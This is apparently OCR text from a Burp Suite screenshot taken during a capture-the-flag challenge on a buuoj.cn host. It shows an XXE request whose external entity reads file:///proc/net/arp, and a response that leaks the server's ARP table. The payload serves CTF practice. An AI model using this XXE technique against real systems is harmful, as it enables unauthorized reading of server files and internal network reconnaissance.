 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.cn ?
请求
Raw 参数 头 Hex XML
X-Requested-With: XMLHttpRequest
Content-Length: 180
Origin:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.
cn
Connection: close
Referer:
http://57950daa-e63f-4d60-8f33-231dd171f83b.node4.buuoj.
cn/
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///proc/net/arp">
]>
<user><username>&admin;</username><password>123</pa
ssword></user>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Jul 2021 18:20:51 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 198
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>IP address HW type
Flags HW address Mask Device
10.0.163.2 0x1 0x2 02:42:0a:00:a3:02 *
eth0
</msg></result>
? < + > 输入搜索字词 没有比赛
准备完了 404字节 | 56毫秒